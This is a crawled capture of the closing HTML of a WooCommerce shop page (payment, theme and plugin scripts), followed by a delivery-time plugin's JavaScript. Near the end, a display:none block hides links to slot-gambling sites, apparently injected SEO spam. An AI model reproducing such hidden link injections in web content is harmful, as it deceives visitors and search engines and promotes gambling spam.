endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"d3cd2b53e6"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"a2fb6d0154"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"5af26a8391"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"0c9da4e7ea"},"update_customer_shipping":{"shipping_options":{"endpoint":"\/wp-json\/wc\/store\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"\/wp-json\/wc\/store\/cart\/","update_customer_endpoint":"\/wp-json\/wc\/store\/v1\/cart\/update-customer\/"},"wp_rest_nonce":"3767103e9f","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":[],"contingency":"SCA_WHEN_REQUIRED"},"messages":[],"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false},"should_handle_shipping_in_paypal":"","vaultingEnabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=2.8.0" id="ppcp-smart-button-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/shopnowtt.com","ajax_url":"https:\/\/shopnowtt.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.1.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_800f1e02630a207e49fc6980d4ce62d7","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/shopnowtt.com\/cart\/","ajaxurl":"https:\/\/shopnowtt.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/shopnowtt.com\/","shop_url":"https:\/\/shopnowtt.com\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_d462b2e2ce7bbd441d6fcb3385038b27","fragment_name":"wc_fragments_d462b2e2ce7bbd441d6fcb3385038b27","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","site_width":"1400","combined_css":"no","slider_distortion_effect":"sliderWithNoise"};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-product-list-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-base-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-wp-gutenberg-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/wpb-int-mc4wp.min.css","wd-revolution-slider-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/int-revolution-slider.min.css","wd-wpbakery-base-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpbakery-base.min.css","wd-woocommerce-base-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-page-shop-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-shop.min.css","wd-widget-active-filters-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-header-base-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-header-my-account-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-shop-title-categories-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-shop-title-categories.min.css","wd-off-canvas-sidebar-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-shop-filter-area.min.css","wd-sticky-loader-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-scroll-top-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.1.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.1.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceWrappTable.min.js?ver=6.1.4" id="wd-woocommerce-wrapp-table-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.1.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.1.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.1.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.1.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.1.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.8.9.4" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d462b2e2ce7bbd441d6fcb3385038b27","fragment_name":"wc_fragments_d462b2e2ce7bbd441d6fcb3385038b27","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/js/cart-fragments.js?ver=1.12" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.1.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.1.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.1.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.1.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.1.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.1.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=6.1.4" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=6.1.4" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=6.1.4" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.1.4" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.1.4" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.1.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.1.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.1.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.1.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.1.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.1.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=6.1.4" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.1.4" id="wd-search-full-screen-js"></script>
<script></script><div style="display:none;">
<ul>
<li><a style="display:none" href="https://indiarto.com/">Slot Deposit Pulsa</a></li>
<li><a style="display:none" href="https://idontwanttoturn3.com/-/slot-pulsa/">Slot Pulsa Terpercaya</a></li>
<li><a style="display:none" href="https://mohinhthuyenbuom.com/slot-pulsa-tanpa-potongan/">Slot Pulsa Tanpa Potongan</a></li>
<li><a style="display:none" href="https://shopup.pk/slot/">Slot Online</a></li>
<li><a style="display:none" href="https://grampsjeffrey.com/slot/">Slot Online Terpercaya</a></li>
</ul>
</div>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-27 15:23:32 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/js/byconsolewooodt.js?ver=1.12
body_size: 417
content:
//synchornization of widget radior selection to caheout field radio selection	




jQuery(document).ready(function () {

	jQuery.datepicker._updateDatepicker_original = jQuery.datepicker._updateDatepicker;
	jQuery.datepicker._updateDatepicker = function(inst) {
	jQuery.datepicker._updateDatepicker_original(inst);
	var afterShow = this._get(inst, 'afterShow');
	if (afterShow)
		afterShow.apply((inst.input ? inst.input[0] : null));  // trigger custom callback
	}



		jQuery('input[name="byconsolewooodt_delivery_type"]').on('click',function(){




       




        // Get the element index , which one we click on




        var indx = jQuery(this).index('input[name="byconsolewooodt_delivery_type"]');




        




        // Trigger a click on the same index in the second radio set




        




        jQuery('input[name="byconsolewooodt_widget_type_field"]')[indx].click();




		




		//save the widget form




		jQuery('input[name="byconsolewooodt_widget_submit"]').click();




    });




	




	//to avoid wrong parameters for time drop-down when the delivery type radio selection has changed




	jQuery('input[name="byconsolewooodt_widget_type_field"]').on('click',function(){




		//remove the value relected for previous option




		jQuery('input[name="byconsolewooodt_widget_time_field"]').val('');




		//reload the widget to get new values for time drop-down from admin settings




		jQuery('input[name="byconsolewooodt_widget_submit"]').click();




		});









	//synchornize check out date time field value with widget date time field value




		jQuery('input[name="byconsolewooodt_widget_date_field"]').on('change',function(){




		jQuery('input[name="byconsolewooodt_delivery_date"]').val(jQuery(this).val());




		});




		jQuery('input[name="byconsolewooodt_widget_time_field"]').on('change',function(){




		jQuery('input[name="byconsolewooodt_delivery_time"]').val(jQuery(this).val());




		});




		jQuery('input[name="byconsolewooodt_delivery_date"]').on('change',function(){




		jQuery('input[name="byconsolewooodt_widget_date_field"]').val(jQuery(this).val());




		});




		jQuery('input[name="byconsolewooodt_delivery_time"]').on('change',function(){




		jQuery('input[name="byconsolewooodt_widget_time_field"]').val(jQuery(this).val());




		});




		




		









	




});